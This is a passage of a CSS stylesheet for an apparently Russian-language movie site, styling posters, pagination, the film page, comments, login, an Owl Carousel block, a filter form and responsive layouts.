	margin: 40px var(--indent-negative); padding: 80px var(--indent); font-size: 16px; 
	margin-bottom: -40px; padding-bottom: 80px;}
.desc h1, .desc h2, .desc h3 {font-weight: 700; font-size: 28px; line-height: 1.3;}
.desc a {text-decoration: underline;}
.desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.desc ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}
.speedbar {font-size: 14px; color: var(--tt-2); background-color: var(--bg-2);
	margin: 0 var(--indent-negative); margin-bottom: -60px; margin-top: 30px; padding: 30px var(--indent);}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}
.sect__btn-filter {display: flex; align-items: center; height: 30px; border-radius: 15px; padding: 0 15px; 
	font-size: 10px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; 
	border: 1px solid var(--accent); color: var(--tt); cursor: pointer; margin-left: 20px;}

/* POSTER ITEM
----------------------------------------------- */
.poster {display: block; position: relative;}
.poster__img {box-shadow: var(--bsh-poster); margin-bottom: 20px;}
.poster__rating {position: relative; background: url(../dleimages/rating.svg); height: 17px; width: 85px;}
.poster__rating-fill {position: absolute; left: 0; top: 0; height: 100%; z-index: 1; 
	background: url(../dleimages/rating.svg) 0 -34px repeat-x;}
.poster__title a {display: block;}
.poster__title a::before {position: absolute; left: 0; right: 0; bottom: 0; top: 0; z-index: 10; content: '';}
.poster__subtitle li {display: inline-block; margin: 8px 0 10px 0; color: var(--tt-2); margin-right: 4px;}
.poster__subtitle li a {color: var(--tt-2);}
.poster__subtitle li:not(:last-child)::after {margin-left: 6px; content: '/'; opacity: 0.6;}
.poster__label {position: absolute; left: 0; top: 0; right: 0; font-weight: 700; padding: 10px 10px 30px 15px; 
	background: linear-gradient(to bottom, #000, transparent); text-transform: uppercase; 
	font-size: 12px; color: #fff; letter-spacing: 1px;}
.poster:hover .poster__img {box-shadow: var(--bsh);}

.poster-ext.not-loaded {display: flex; padding: 30px; flex-direction: column; justify-content: center;}
.poster-ext.not-loaded::before {height: 100%; top: 0; margin: 0;}
.poster-ext {position: fixed !important; left: 0; bottom: 20px; z-index: 999; background: var(--bg); 
	box-shadow: var(--bsh); width: 500px; padding: 15px 15px 15px 165px; min-height: 180px;}
.poster-ext h1 {font-size: 15px; text-transform: uppercase; margin-bottom: 5px; 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: none;}
.poster-ext .pmovie__header-list {width: 100%; margin: 0;}
.poster-ext .page__text {max-height: 130px; overflow: hidden; margin: 0 0 -6px 0; position: relative; font-size: 13px;}
.poster-ext .page__text::before {content: ''; position: absolute; left: 0; right: 0; bottom: 0; height: 80%; 
	background: linear-gradient(to top, #111113, transparent); z-index: 1;}
.poster-ext .pmovie__header-list li {margin: 0 !important; position: relative; z-index: 2;
	display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.poster-ext .pmovie__header-list li > span:first-child {display: inline; margin: 0; 
	font-size: 13px; color: var(--tt); font-weight: 700;}
.poster-ext .pmovie__header-list li a {color: var(--accent); border-color: var(--accent);}
.poster-ext .pmovie__poster {position: absolute; left: 0; top: 0; margin: 0;
	width: 150px; height: 100%; box-shadow: none;}
.poster-ext .not-shown-ajax {display: none !important;}

/* FOOTER, PAGINATION
----------------------------------------------- */
.footer__two {margin-top: 20px;}
.footer__btn {font-size: 14px;}
.footer__text {line-height: 1.7;}

.pagination__pages11 {text-align: center; margin: 0 var(--indent-negative); padding: 0; 
	background: var(--bg-3); justify-content: center; margin-top: 40px; margin-bottom: -40px;}
.pagination__pages {background: var(--bg-2); padding: 0 15px;}
.pagination__pages > a, .pagination__pages > span, .pagination__pages-btn > a, 
.pagination__pages-btn > span {display: inline-block; margin: 0; line-height: 60px; 
	padding: 0 10px; min-width: 50px; background-color: var(--bg-2); font-size: 24px;}
.pagination__pages1 > span:not(.nav_ext), .pagination__pages a:hover, .pagination__btn-loader a:hover,   
.pagination__pages-btn > * {background: var(--accent) !important; color: #fff; min-width: 60px !important;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages > span:not(.nav_ext), .pagination__pages-btn1 > span {background: #63626c; color:#ffffff;}

/* INNER PAGE
----------------------------------------------- */
.pmovie .big-slider {margin-bottom: 40px;}
.pmovie .big-slider, .pmovie .bslide {height: auto;}
.pmovie .bslide {padding-top: 160px;}
.pmovie .bslide__poster {margin-left: 0;}
.pmovie .bslide__cat {color: var(--tt-dark); opacity: 1;}
.pmovie .bslide__text {opacity: 1; margin-top: 0;}
.pmovie li.line-clamp {-webkit-line-clamp: 3;}

.pmovie h1 a {margin-left: 10px; font-size: 14px; font-weight: 400; color: #ccc;}
.pmovie__header-list li + li {margin-top: 15px;}
.pmovie__header-list li > span:first-child {margin-right: 3px; color: var(--tt-dark);}
.pmovie__header-list li a {border-bottom: 1px dotted var(--accent-2); color: var(--accent-2);}
.pmovie__fav a {display: inline-flex; align-items: center; justify-content: center; margin-left: 20px;
	height: 60px; width: 60px; border-radius: 50%; font-size: 24px; border: 1px solid #b1b1b1; color: var(--tt-dark);}
.pmovie__ratings-caption {width: 100%; margin-bottom: 0px;}
.pmovie__rating {position: relative; margin-right: 30px;}
.pmovie__rating--site .poster__rating {position: static; transform: none;}
.pmovie__rating--site .pmovie__rating-content {height: 17px; margin: 9px 0 7px;}
.pmovie__rating--site .poster__rating-fill {height: 17px; top: 9px;}
.pmovie__rating--kp {margin-right: 0;}
.pmovie__rating-content {font-size: 24px;}
.pmovie__rating-caption {margin-top: 2px; color: var(--tt-dark); font-size: 12px;}

.page__col-left {width: 240px; margin-right: 40px;}
* + .page__subtitle {margin-top: 40px;}
.page__subtitle {font-size: 20px; text-transform: uppercase; margin-bottom: 20px;}
.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
.pmovie__screenshots > p {display: grid; grid-gap: 5px 5px; width: 100%; grid-column: 1 / -1;
	grid-template-columns: repeat(auto-fill,minmax(100px,1fr)); grid-auto-flow: row dense;}
.pmovie__screenshots a, .pmovie__screenshots img, .pmovie__screenshots li {height: 90px; display: block !important; 
	margin: 0 !important; max-width: 100% !important; width: 100%;}
.pmovie__screenshots img {width: 100%; object-fit: cover;}
.pmovie__screenshots br {display: none;}
.pmovie__list {margin-top: -40px; background-color: var(--bg); color: var(--tt-dark);
	padding: 30px 20px; display: grid; grid-gap: 20px; line-height: 1.5;}
.pmovie__list li > div:first-child {margin-bottom: 2px; font-weight: 700; color: var(--tt);}
.pmovie__list a {color: var(--tt-dark);}
.pmovie__related {margin: 0 var(--indent-negative); padding: 40px var(--indent); 
	background-color: var(--bg); margin-bottom: -40px;}

.page__text {margin-bottom: 26px;}
.pmovie__player {position: relative; margin-bottom: 30px;}
.pmovie__complaint {position: absolute; right: 0; top: 10px; white-space: nowrap;}
.pmovie__complaint a {color: var(--accent); border-bottom: 1px dotted var(--accent);}
.tabs-block__select span {cursor: pointer; display: inline-block;}
.tabs-block__select span {height: 40px; line-height: 40px; padding: 0 20px; 
	margin-right: 10px; background-color: var(--bg); color: var(--tt-3); font-weight: 700;}
.tabs-block__select span.is-active, .tabs-block__select span:hover {background: var(--accent); color: #fff;}
.pmovie__player-bottom {margin-top: 10px;}
.pmovie__rating-likes {margin: 0;}
.pmovie__rating-likes > * {display: flex; align-items: center; height: 60px;
	background-color: #5d9b42; color: #fff; box-shadow: var(--bsh-2); padding: 0 20px 0 0; 
	font-weight: 700; font-size: 18px;}
.pmovie__rating-likes > * .fal {height: 60px; width: 60px; background: rgba(0,0,0,0.1);
	display: flex; justify-content: center; align-items: center; margin-right: 20px; font-size: 24px;}
.pmovie__rating-likes > * + * {background-color: #ea162a;}
.pmovie__rating-likes > a:hover {background-color: var(--accent); color: #fff;}
.pmovie__share .page__subtitle {margin: 0; margin-right: 10px;}
.ya-share2 {height: 36px; padding: 6px 0; min-width: 164px;}

.not-loaded {overflow: hidden; position: relative; text-align: center;}
.not-loaded::after {content: 'Загрузка...'; display: inline-block; position: relative; z-index: 1;}
.not-loaded::before {background: repeating-linear-gradient(45deg,#000,#000 10px,#111 10px,#111 20px); 
	animation: move 10s infinite linear; animation-direction: alternate; content: ''; width: 200%; height: 20px; 
	position: absolute; left: 0; top: 50%; margin-top: -10px;}
@keyframes move {
	from {transform: translateX(-50%);}
	to {transform: translateX(0%);}
}

.page__caption {font-size: 14px; line-height: 1.4; position: relative; margin-top: 10px;
	color: var(--tt-dark); background-color: var(--bg); padding: 12px 20px 13px 80px;} 
.page__caption::before {content: '\f2f7'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
   position: absolute; left: 20px; top: 50%; font-size: 38px; color: var(--accent-3); transform: translateY(-50%);}
.pmovie__items {counter-reset: num;}
.ftop-item + .ftop-item {margin-top: 15px;}
.ftop-item, .ftop-item__desc {position: relative; z-index: 5; color: var(--tt-2)}
.ftop-item__img {width: 60px; height: 90px; margin-right: 15px; z-index: 5;}
.ftop-item__title {font-weight: 700; margin-bottom: 10px; color: var(--tt)}
.ftop-item::before {content: counter(num); counter-increment: num; color: var(--tt-2); opacity: 0.5; 
	position: absolute; right: 0; top: 50%; transform: translateY(-50%); font-size: 40px; font-weight: 700;}
.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; box-shadow: var(--bsh-2); 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 700; margin-top: -1px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}

/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 700;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}

/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0;}
.page__comments-title {font-size: 20px; text-transform: uppercase; font-weight: 700; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -10px; 
	color: var(--tt-3); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-list {padding: 0;}
.page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #111; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.show-comms > a {display: inline-block; font-weight: 700; color: var(--accent); text-decoration: underline; margin-bottom: 30px;}

.comment-item__title {font-weight: 700; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid var(--bdc);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 700; font-size: 14px;}
.comment-item__date {color: var(--tt-3); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-2);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-2);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}

/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 17px; font-weight: 700; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-3); margin-left: 10px; font-weight: 400; color: var(--tt-3);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-3);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {width: 100%; position: relative; z-index: 1;}
 .owl-carousel .owl-stage {position: relative; display:flex; justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 10px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 500ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 .owl-nav {position: absolute; left: 0; right: 0; top: 50%;}
 .owl-prev, .owl-next {display: flex; cursor: pointer; box-shadow: none; width: 40px; height: 30px; 
	background: none; color: var(--tt-2); position: absolute; top: 0; font-size: 28px; margin-top: -15px;}
 .owl-prev {left: -50px;}
 .owl-next {right: -50px;}
 .owl-prev:hover, .owl-next:hover {background: none; color: var(--accent);}
 .owl-dots {text-align: center; position: absolute; left: 0; right: 0; bottom: -37px;}
 .owl-dot {display: inline-block; width: 16px; height: 16px; border-radius: 50%; 
	cursor: pointer; background: var(--bg); margin: 0 5px; box-shadow: var(--bsh-2);}
.owl-dot.active, .owl-dot:hover, #owl-big button:hover, .bslide__trailer:hover .fal {background: var(--accent); color: #fff;}
#owl-big .owl-nav {right: auto; top: 0; bottom: 0; left: calc(var(--indent)/2); 
	display: flex; flex-direction: column; justify-content: center; padding-top: 50px;}
#owl-big .owl-prev, #owl-big .owl-next {position: static; height: 40px; margin: 10px 0; font-size: 18px;
	background-color: #eee; color: #000; border-radius: 50%;}
#owl-big .owl-dots {bottom: 0px; display: flex; gap: 0 5px; left: var(--indent); right: var(--indent);}
#owl-big .owl-dot {flex: 1 1 0; height: 10px; border-radius: 0; margin: 0; opacity: 0.6;}
#owl-big .owl-dot.active {opacity: 0.6;}
@keyframes slideOutDown {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, 100%, 0);}
}
.slideOutDown {animation-name: slideOutDown;}
@keyframes slideInDown {
  from {transform: translate3d(0, -100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInDown {animation-name: slideInDown;}

@keyframes slideOutUp {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, -100%, 0);}
}
.slideOutUp {animation-name: slideOutUp;}
@keyframes slideInUp {
  from {transform: translate3d(0, 100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInUp {animation-name: slideInUp;}

/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background: var(--bg-3); color: #fff;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu, .mobile-menu .side-block__menu-hidden {margin: 0; padding: 10px 20px; display: block; background: var(--bg-3); 
	width: calc(100% + 40px); margin: -10px -20px 25px -20px; max-width: none;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; color: #fff;}
.mobile-menu .header__menu-hidden {background-color: var(--bg); position: static; width: calc(100% + 40px);
	opacity: 1; visibility: visible; transform: none; border: 0; margin: 10px -20px; padding: 20px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0; background-image: none; overflow: hidden;}
	.wrapper-container {max-width:1000px;}
	.header .header__menu {display: none;}
	.header__btn .fal {display: none;}
	.header__btn-menu {cursor: pointer; width: 40px; height: 40px; border-radius: 50%; line-height: 40px; 
		text-align: center; box-shadow: var(--bsh-2); background: var(--accent); color: #fff; 
		display: block; margin-left: 20px; font-size: 18px;}
	.header__search {flex: 1 1 0; margin: 0 0 0 20px; max-width: 100%; min-width: 50px;}
	.header {position: relative; padding: 10px var(--indent);}
	.d-grid, #dle-content {grid-gap: 30px 20px; grid-template-columns: repeat(auto-fill,minmax(160px,1fr));}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.poster__title a {font-size: 14px; font-weight: 700; font-family: 'Manrope';}
	.poster__subtitle {font-size: 13px;}
	.poster .poster__rating {transform: scale(0.8,0.8); transform-origin: left center;}
	.poster__subtitle li {margin: 6px 4px 6px 0;}
	.pagination__pages {flex: 1 1 0; max-width: 100%; min-width: 0; display: flex; flex-wrap: wrap; justify-content: center;}
	.big-slider {margin-bottom: 40px;}
	.footer__one, .footer__two {display: block; text-align: center;}
	.footer__menu  {justify-content: center; margin-top: 20px;}
	.footer__menu li, .footer__text {margin: 0 10px 20px 10px;}
	.footer__menu > li > a {margin: 0; height: auto;}
	.main-slider .owl-nav {display: none !important;}
	.main-slider .owl-dots {display: flex !important;}
	.main-slider.big-slider, .main-slider .bslide {height: 460px;}
	.main-slider .bslide {padding: 20px; padding-bottom: 30px;}
	.bslide__poster {margin-left: 0; margin-right: 20px; width: 200px; height: 300px;}
	.bslide__desc {padding-right: 120px; min-height: 300px;}
	.bslide__cat, .bslide__subtitle {font-size: 14px;}
	.bslide__title {font-size: 38px; padding: 3px 0; margin: 0; line-height: 1.4;}
	.bslide__btn {height: 40px; padding: 0 20px; font-size: 15px;}

	.pmovie .bslide__desc {padding: 0;}
	.pmovie .bslide__title {padding-right: 120px;}
	.pmovie__fav a {width: 40px; height: 40px; font-size: 18px;}
	.pmovie__ratings {margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.carou__content > .top {width: calc((100% - 60px)/5);}
	.sect__title {font-size: 34px;}

	.page__col-left {width: 100%; margin: 0; margin-bottom: 40px;}
	.pmovie__list {margin-right: -20px; margin-left: -20px;}
	.hm, .pmovie__ratings-caption {display: none;}
	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
	.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 10px;}
	.header {height: auto;}
	.logo {flex: 1 1 0; min-width: 50px; max-width: 100%; margin-right: 20px;}
	.big-slider {margin-top: -200px;}
	.main-slider.big-slider, .main-slider .bslide {height: 420px;}
	.main-slider .bslide__text, .bslide__trailer::before {display: none;}
	.main-slider .bslide__poster {height: 180px; width: 120px;}
	.main-slider .bslide__desc {padding-right: 0; min-height: 180px;}
	.main-slider .bslide__btns {margin-top: 20px;}
	.main-slider .bslide__title {padding: 0; font-size: 32px;}
	.main-slider .bslide__subtitle {margin-bottom: 10px;}
	.bslide__trailer {right: 20px; bottom: 30px; top: auto; display: flex; align-items: center;}
	.bslide__trailer .fal {width: 20px; height: 20px; box-shadow: none; font-size: 8px; margin-right: 10px;}
	.bslide__trailer::after {content: 'трейлер'; display: inline; font-weight: 700;}

	.pmovie .bslide {padding-top: 220px; display: block;}
	.pmovie .bslide__poster, .pmovie__poster-hm {margin: 0 auto; margin-bottom: 20px; display: none;}
	.pmovie__poster-hm {display: block; width: 200px; height: 300px;}
	.pmovie h1, .pmovie .bslide__subtitle, .pmovie .bslide__cat {text-align: center;}
	.pmovie .bslide__title {padding-right: 0;}
	.pmovie__ratings-caption {display: block;}
	.pmovie__ratings {width: 100%; margin: 0; margin-top: 20px;}
	.pmovie__fav {justify-content: flex-end; display: flex;}

	.pmovie__player {margin-left: var(--indent-negative); margin-right: var(--indent-negative);}
	.tabs-block__select span {margin: 0;}
	.pmovie__rating-likes {width: 100%; margin: -10px 0 15px;}
	.pmovie__rating-likes > * {width: 50%;}
	.pmovie__share {text-align: center; justify-content: center; width: 100%;}
	.pmovie__complaint {display: none;}
	.tabs-block__select span {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}

	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.carou__content > .top {width: calc((100% - 20px)/3); margin-right: 10px;}
	.top__desc {padding: 10px; font-size: 13px;}
	.header__logo {background-image: none; padding-left: 0; margin: 0;}
	.header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.header__btn {margin-left: 20px;}
	.main-slider .bslide__btn {font-size: 0; width: 90px; position: relative;}
	.main-slider .bslide__btn::after {content: 'смотреть'; font-size: 12px; position: absolute; width: 100%; text-align: center;}
	.bslide__poster {margin-right: 10px;}
	.d-grid, #dle-content {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}

	.pmovie__rating {margin-right: 15px;}
	.pmovie .bslide__trailer {bottom: 62px;}
	.soc-channels__item {width: 100%; margin-bottom: 30px; order: -1; margin-top: -20px;}
	.pmovie__related .poster:nth-child(5n) {display: none;}
}

.filter-block {margin-bottom: 0px;}
.filter-block__form {display: flex; flex-wrap: wrap;}
.filter-block__cell {margin-left: 10px;}
.filter-block__cell--full-width {grid-column: 1 / -1;}
.filter-block__cell-caption {margin-bottom: 10px;}
.filter-block__cell-content > * {width: 100%; display: block;}
.filter-block__cell-content--two-columns {display: flex; justify-content: space-between;}
.filter-block__cell-content--two-columns > * {width: calc((100% - 10px)/2) !important;}
.filter-block__cell-content select, .filter-block__cell-content input[type="text"], 
.filter-block__cell-content--check-group {height: 40px; line-height: 36px; background-position: right 14px top 54%;
	background-color: var(--bg); color: var(--tt); border: 1px solid var(--bdc); border-radius: 20px; 
	box-shadow: none; font-size: 14px;  padding: 0 15px; background-size: 10px; display: inline-block;
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: auto; box-sizing: border-box;}
.filter-block__cell-content select {padding: 0 30px 0 10px;}
.filter-block__cell-content input[type="text"]::placeholder {opacity: 1; color: var(--tt); font-size: 14px;}
.filter-block__cell-content input[type="text"]:focus::placeholder {opacity: 0;}
.filter-block__cell-content--inp-year input {width: 80px !important;}
[data-dlefilter="reset"] {width: 40px; background-color: var(--bg-2); color: var(--tt-2); 
	padding: 0; font-size: 18px; border: 1px solid var(--bdc); border-radius: 20px;}
@media screen and (max-width: 1220px) {
	.filter-block {width: 100%; margin-bottom: -10px; margin-top: 20px;}
	.filter-block__cell {margin: 0 10px 10px 0;}
}
@media screen and (max-width: 470px) {
	.filter-block__form {justify-content: space-between;}
	.filter-block__cell {margin-right: 0; width: 48%;}
	.filter-block__cell:first-child {width: calc(100% - 50px); order: 10;}
	.filter-block__cell-content > * {width: 100% !important;}
	.filter-block__cell-content--inp-year input {width: 100% !important;}
	.filter-block__cell--btns {width: 40px; order: 11;}
}
.wrapper-main {display: block;}

.pravilolevo {
  float: left;
  margin: 0 1em 1em 0;
}

/* FLEX FALLBACK FOR SMART TV
----------------------------------------------- */
/*
@media screen and (min-width: 1200px) {
    #dle-content, .d-grid {display: flex; justify-content: space-between; flex-wrap: wrap; grid-gap: 0 0;}
    #dle-content > *:not(.grid-item), #dle-content {width: 100%;}
    .poster {width: 18%; margin-bottom: 40px;}
	.pagination {margin-top: -10px;}
	.desc {display: block;}
	.desc > * + * {margin-top: 20px;}
	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {display: block; grid-gap: 0 0;}
	.pmovie__screenshots a, .pmovie__screenshots li {margin: 0 0 5px 0 !important;}
}
